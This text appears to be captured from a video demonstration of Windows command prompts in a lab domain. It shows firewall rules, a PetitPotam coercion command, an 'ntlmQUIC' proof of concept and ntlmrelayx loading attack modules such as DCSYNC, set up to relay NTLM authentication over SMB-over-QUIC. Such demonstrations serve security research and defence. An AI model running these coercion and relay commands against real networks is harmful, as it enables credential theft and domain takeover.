 Administrator: C:\Windows\system32\cmd.exe - python petitpotam.py -m AddUsersToFile LAB/lowpriv@constrained.lab.local \\unconstrained.lab.loc...
C:\Users\itadmin.lab\Desktop>netsh advfirewall firewall add rule name= "Deny SMB" dir=in action=block protocol=TCP local
port=445
Ok.
C:\Users\itadmin.lab\Desktop>netsh advfirewall firewall add rule name= "Allow SMB QUIC" dir=in action=allow protocol=UDP
localport=443
Ok.
C:\Users\itadmin.lab\Desktop>python petitpotam.py -m AddUsersToFile LAB/lowpriv@constrained.lab.local \\unconstrained.la
b.local\tests\t
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
Administrator: Command Prompt - ntlmquic.exe 127.0.0.1 4545 a901640e765f66772ca4bc40e3fe2b056ecda7a4
C:\Users\itadmin.lab\Desktop>ntlmquic.exe 127.0.0.1 4545 a901640e765f66772ca4bc40e3fe2b056ecda7a4
ntlmQUIC POC by @_xpn_
[*] Starting server
[*] Forwarding QUIC over SMB to 127.0.0.1:4545
[*] Using Certificate with Hash: a901640e765f66772ca4bc40e3fe2b056ecda7a4
[?] Hit Enter To Stop
Administrator: C:\Windows\system32\cmd.exe - ntlmrelayx.py --smb-port 4545 -debug -of autocapture -t smb://nope -smb2support
[+] Impacket Library Installation Path: C:\Users\itadmin.lab\AppData\Local\Programs\Python\Python310\lib\site-packages\
impacket
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
0:33 / 1:09
CC
HD